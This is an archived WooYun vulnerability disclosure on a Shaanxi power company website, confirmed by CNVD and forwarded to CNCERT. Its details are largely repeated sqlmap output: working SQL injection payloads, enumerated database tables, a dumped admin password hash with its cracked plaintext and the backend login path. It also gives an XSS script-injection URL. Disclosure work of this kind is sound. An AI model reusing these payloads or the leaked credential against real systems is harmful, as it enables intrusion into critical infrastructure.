漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2016-0166922
漏洞标题:陕西地方电力公司存在多处高危漏洞(sql注入/XSS)
相关厂商:cncert国家互联网应急中心
漏洞作者: dloved
提交时间:2016-01-04 22:46
修复时间:2016-02-20 15:48
公开时间:2016-02-20 15:48
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2016-01-04: 细节已通知厂商并且等待厂商处理中
2016-01-08: 厂商已经确认,细节仅向厂商公开
2016-01-18: 细节向核心白帽子及相关领域专家公开
2016-01-28: 细节向普通白帽子公开
2016-02-07: 细节向实习白帽子公开
2016-02-20: 细节向公众公开
简要描述:
陕西地方电力公司存在sql注入漏洞,由于技术原因,未拿到后台权限,但风险还是比较大的。
详细说明:
Sql注入:
http://**.**.**.**/info_page.jsp?plmjc=zgpdw
http://**.**.**.**/qywh.jsp?plmjc=qywh
http://**.**.**.**/zt_page.jsp?lmmc=zt_ddby
漏洞验证:
http://**.**.**.**/info_page.jsp?plmjc=zgpdw
sqlmap identified the following injection points with a total of 105 HTTP(s) requests:
---
Place: GET
Parameter: plmjc
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: plmjc=zgpdw' UNION ALL SELECT 17,17,17,CONCAT(0x716d6b7371,0x6647447058624f496777,0x7174787971),17,17,17#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: plmjc=zgpdw' AND SLEEP(5) AND 'IdrT'='IdrT
---
web application technology: JSP
back-end DBMS: MySQL 5.0.11
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: plmjc
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: plmjc=zgpdw' UNION ALL SELECT 17,17,17,CONCAT(0x716d6b7371,0x6647447058624f496777,0x7174787971),17,17,17#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: plmjc=zgpdw' AND SLEEP(5) AND 'IdrT'='IdrT
---
web application technology: JSP
back-end DBMS: MySQL 5.0.11
Database: wzht
[40 tables]
+---------------------------------------+
| user |
| admin |
| answer |
| config |
| czqx |
| dc |
| dcip |
| dcxx |
| exame |
| fengge |
| guanggao |
| guestbook |
| jianjie |
| jsqx |
| jsym |
| liuyanban |
| lm |
| lockip |
| mk |
| nygqxx |
| nyhy |
| options |
| pic |
| question |
| rz |
| shipin |
| tj |
| wsjb |
| wsly_yltd |
| xfhf |
| xflx |
| xtjs |
| xtyh |
| xw |
| yaocai |
| yhjs |
| ymb |
| yqlj |
| zygqxx |
| zyhy |
+---------------------------------------+
Database: information_schema
[28 tables]
+---------------------------------------+
| CHARACTER_SETS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS |
| COLUMN_PRIVILEGES |
| ENGINES |
| EVENTS |
| FILES |
| GLOBAL_STATUS |
| GLOBAL_VARIABLES |
| KEY_COLUMN_USAGE |
| PARTITIONS |
| PLUGINS |
| PROCESSLIST |
| PROFILING |
| REFERENTIAL_CONSTRAINTS |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| SESSION_STATUS |
| SESSION_VARIABLES |
| STATISTICS |
| TABLES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
+---------------------------------------+
Database: mysql
[23 tables]
+---------------------------------------+
| user |
| columns_priv |
| db |
| event |
| func |
| general_log |
| help_category |
| help_keyword |
| help_relation |
| help_topic |
| host |
| ndb_binlog_index |
| plugin |
| proc |
| procs_priv |
| servers |
| slow_log |
| tables_priv |
| time_zone |
| time_zone_leap_second |
| time_zone_name |
| time_zone_transition |
| time_zone_transition_type |
+---------------------------------------+
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: plmjc
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: plmjc=zgpdw' UNION ALL SELECT 17,17,17,CONCAT(0x716d6b7371,0x6647447058624f496777,0x7174787971),17,17,17#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: plmjc=zgpdw' AND SLEEP(5) AND 'IdrT'='IdrT
---
web application technology: JSP
back-end DBMS: MySQL 5.0.11
Database: wzht
Table: admin
[11 columns]
+---------------+-------------+
| Column | Type |
+---------------+-------------+
| User | varchar(32) |
| AdminAddress | varchar(50) |
| AdminHomePage | varchar(40) |
| AdminID | int(11) |
| AdminMail | varchar(40) |
| AdminName | varchar(20) |
| AdminNote | longtext |
| AdminPhone | varchar(12) |
| AdminQQ | varchar(10) |
| AdminUid | varchar(20) |
| Pwd | varchar(32) |
+---------------+-------------+
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: plmjc
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: plmjc=zgpdw' UNION ALL SELECT 17,17,17,CONCAT(0x716d6b7371,0x6647447058624f496777,0x7174787971),17,17,17#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: plmjc=zgpdw' AND SLEEP(5) AND 'IdrT'='IdrT
---
web application technology: JSP
back-end DBMS: MySQL 5.0.11
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: plmjc
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: plmjc=zgpdw' UNION ALL SELECT 17,17,17,CONCAT(0x716d6b7371,0x6647447058624f496777,0x7174787971),17,17,17#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: plmjc=zgpdw' AND SLEEP(5) AND 'IdrT'='IdrT
---
web application technology: JSP
back-end DBMS: MySQL 5.0.11
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: plmjc
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: plmjc=zgpdw' UNION ALL SELECT 17,17,17,CONCAT(0x716d6b7371,0x6647447058624f496777,0x7174787971),17,17,17#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: plmjc=zgpdw' AND SLEEP(5) AND 'IdrT'='IdrT
---
web application technology: JSP
back-end DBMS: MySQL 5.0.11
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: plmjc
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: plmjc=zgpdw' UNION ALL SELECT 17,17,17,CONCAT(0x716d6b7371,0x6647447058624f496777,0x7174787971),17,17,17#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: plmjc=zgpdw' AND SLEEP(5) AND 'IdrT'='IdrT
---
web application technology: JSP
back-end DBMS: MySQL 5.0.11
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: plmjc
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: plmjc=zgpdw' UNION ALL SELECT 17,17,17,CONCAT(0x716d6b7371,0x6647447058624f496777,0x7174787971),17,17,17#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: plmjc=zgpdw' AND SLEEP(5) AND 'IdrT'='IdrT
---
web application technology: JSP
back-end DBMS: MySQL 5.0.11
Database: wzht
Table: admin
[1 entry]
+-----------------+----------------------------------+-----------------+
| AdminUid | Pwd | AdminName |
+-----------------+----------------------------------+-----------------+
| ???Ą\xc2?????Ąč | 8FB4338242D1CCEBE6E25064DCACEA9B | ???Ą\xc2?????Ąč |
+-----------------+----------------------------------+-----------------+
Adminname未被破解出来
Pwd破解后密码为:d91034
网站后台地址为http://**.**.**.**/wzht/loginAction.do ,账号破解出来后就可以登录。
以上证明由于技术原因未拿到权限,但足可以证明该网站存在sql注入漏洞,希望可以为山西地方电力局发现风险并整改
Xss漏洞:
http://**.**.**.**:80/info_3dt.jsp?
http://**.**.**.**:80/info_3dt.jsp
http://**.**.**.**:80/info_4dt.jsp
http://**.**.**.**:80/info_pagelist.jsp
http://**.**.**.**:80/qywh.jsp 以上均存在Xss漏洞
证明:

http://**.**.**.**:80/info_3dt.jsp?lm=dd_bjfgs'%22()%26%25<acx><ScRiPt%20>prompt(919045)</ScRiPt>
还有其他的,建议自行进行渗透测试。。。
漏洞证明:
Sql注入:
http://**.**.**.**/info_pagelist.jsp?page=1&lmmc=dd_gpwh&plmjc=qywh
http://**.**.**.**/qywh.jsp?plmjc=qywh
http://**.**.**.**/zt_page.jsp?lmmc=zt_ddby
漏洞验证:
http://**.**.**.**/info_page.jsp?plmjc=zgpdw
sqlmap identified the following injection points with a total of 105 HTTP(s) requests:
---
Place: GET
Parameter: plmjc
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: plmjc=zgpdw' UNION ALL SELECT 17,17,17,CONCAT(0x716d6b7371,0x6647447058624f496777,0x7174787971),17,17,17#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: plmjc=zgpdw' AND SLEEP(5) AND 'IdrT'='IdrT
---
web application technology: JSP
back-end DBMS: MySQL 5.0.11
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: plmjc
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: plmjc=zgpdw' UNION ALL SELECT 17,17,17,CONCAT(0x716d6b7371,0x6647447058624f496777,0x7174787971),17,17,17#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: plmjc=zgpdw' AND SLEEP(5) AND 'IdrT'='IdrT
---
web application technology: JSP
back-end DBMS: MySQL 5.0.11
Database: wzht
[40 tables]
+---------------------------------------+
| user |
| admin |
| answer |
| config |
| czqx |
| dc |
| dcip |
| dcxx |
| exame |
| fengge |
| guanggao |
| guestbook |
| jianjie |
| jsqx |
| jsym |
| liuyanban |
| lm |
| lockip |
| mk |
| nygqxx |
| nyhy |
| options |
| pic |
| question |
| rz |
| shipin |
| tj |
| wsjb |
| wsly_yltd |
| xfhf |
| xflx |
| xtjs |
| xtyh |
| xw |
| yaocai |
| yhjs |
| ymb |
| yqlj |
| zygqxx |
| zyhy |
+---------------------------------------+
Database: information_schema
[28 tables]
+---------------------------------------+
| CHARACTER_SETS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS |
| COLUMN_PRIVILEGES |
| ENGINES |
| EVENTS |
| FILES |
| GLOBAL_STATUS |
| GLOBAL_VARIABLES |
| KEY_COLUMN_USAGE |
| PARTITIONS |
| PLUGINS |
| PROCESSLIST |
| PROFILING |
| REFERENTIAL_CONSTRAINTS |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| SESSION_STATUS |
| SESSION_VARIABLES |
| STATISTICS |
| TABLES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
+---------------------------------------+
Database: mysql
[23 tables]
+---------------------------------------+
| user |
| columns_priv |
| db |
| event |
| func |
| general_log |
| help_category |
| help_keyword |
| help_relation |
| help_topic |
| host |
| ndb_binlog_index |
| plugin |
| proc |
| procs_priv |
| servers |
| slow_log |
| tables_priv |
| time_zone |
| time_zone_leap_second |
| time_zone_name |
| time_zone_transition |
| time_zone_transition_type |
+---------------------------------------+
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: plmjc
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: plmjc=zgpdw' UNION ALL SELECT 17,17,17,CONCAT(0x716d6b7371,0x6647447058624f496777,0x7174787971),17,17,17#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: plmjc=zgpdw' AND SLEEP(5) AND 'IdrT'='IdrT
---
web application technology: JSP
back-end DBMS: MySQL 5.0.11
Database: wzht
Table: admin
[11 columns]
+---------------+-------------+
| Column | Type |
+---------------+-------------+
| User | varchar(32) |
| AdminAddress | varchar(50) |
| AdminHomePage | varchar(40) |
| AdminID | int(11) |
| AdminMail | varchar(40) |
| AdminName | varchar(20) |
| AdminNote | longtext |
| AdminPhone | varchar(12) |
| AdminQQ | varchar(10) |
| AdminUid | varchar(20) |
| Pwd | varchar(32) |
+---------------+-------------+
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: plmjc
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: plmjc=zgpdw' UNION ALL SELECT 17,17,17,CONCAT(0x716d6b7371,0x6647447058624f496777,0x7174787971),17,17,17#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: plmjc=zgpdw' AND SLEEP(5) AND 'IdrT'='IdrT
---
web application technology: JSP
back-end DBMS: MySQL 5.0.11
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: plmjc
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: plmjc=zgpdw' UNION ALL SELECT 17,17,17,CONCAT(0x716d6b7371,0x6647447058624f496777,0x7174787971),17,17,17#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: plmjc=zgpdw' AND SLEEP(5) AND 'IdrT'='IdrT
---
web application technology: JSP
back-end DBMS: MySQL 5.0.11
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: plmjc
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: plmjc=zgpdw' UNION ALL SELECT 17,17,17,CONCAT(0x716d6b7371,0x6647447058624f496777,0x7174787971),17,17,17#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: plmjc=zgpdw' AND SLEEP(5) AND 'IdrT'='IdrT
---
web application technology: JSP
back-end DBMS: MySQL 5.0.11
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: plmjc
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: plmjc=zgpdw' UNION ALL SELECT 17,17,17,CONCAT(0x716d6b7371,0x6647447058624f496777,0x7174787971),17,17,17#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: plmjc=zgpdw' AND SLEEP(5) AND 'IdrT'='IdrT
---
web application technology: JSP
back-end DBMS: MySQL 5.0.11
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: plmjc
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: plmjc=zgpdw' UNION ALL SELECT 17,17,17,CONCAT(0x716d6b7371,0x6647447058624f496777,0x7174787971),17,17,17#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: plmjc=zgpdw' AND SLEEP(5) AND 'IdrT'='IdrT
---
web application technology: JSP
back-end DBMS: MySQL 5.0.11
Database: wzht
Table: admin
[1 entry]
+-----------------+----------------------------------+-----------------+
| AdminUid | Pwd | AdminName |
+-----------------+----------------------------------+-----------------+
| ???Ą\xc2?????Ąč | 8FB4338242D1CCEBE6E25064DCACEA9B | ???Ą\xc2?????Ąč |
+-----------------+----------------------------------+-----------------+
Adminname未被破解出来
Pwd破解后密码为:d91034
网站后台地址为http://**.**.**.**/wzht/loginAction.do ,账号破解出来后就可以登录。
以上证明由于技术原因未拿到权限,但足可以证明该网站存在sql注入漏洞,希望可以为山西地方电力局发现风险并整改
Xss漏洞:
http://**.**.**.**:80/info_3dt.jsp?
http://**.**.**.**:80/info_3dt.jsp
http://**.**.**.**:80/info_4dt.jsp
http://**.**.**.**:80/info_pagelist.jsp
http://**.**.**.**:80/qywh.jsp 以上均存在Xss漏洞
证明:
http://**.**.**.**:80/info_3dt.jsp?lm=dd_bjfgs'%22()%26%25<acx><ScRiPt%20>prompt(919045)</ScRiPt>
还有其他的,建议自行进行渗透测试。。。
修复方案:
建议进行参数和特殊字符过滤;
版权声明:转载请注明来源 dloved@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:11
确认时间:2016-01-08 18:08
厂商回复:
CNVD确认并复现所述情况,已经转由CNCERT向能源行业信息化主管部门通报,并抄报陕西分中心协助处置,由其后续协调网站管理单位处置.
最新状态:
暂无